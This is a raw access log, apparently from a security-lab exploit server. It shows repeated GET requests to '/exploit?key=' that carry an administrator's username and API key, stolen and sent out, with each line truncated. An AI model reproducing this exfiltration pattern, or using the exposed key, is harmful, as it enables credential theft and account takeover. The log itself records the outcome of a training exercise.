 10.0.4.148 2023-07-11 01:34:06 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:06 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:06 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:06 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:06 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:07 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:08 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:09 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:09 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
59.84.20.0 2023-07-11 01:34:09 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
10.0.4.148 2023-07-11 01:34:09 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa
10.0.4.148 2023-07-11 01:34:09 +0000 "GET /exploit?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Eht8Qq37mx10QMHJ33miKEIfCYxZBiIa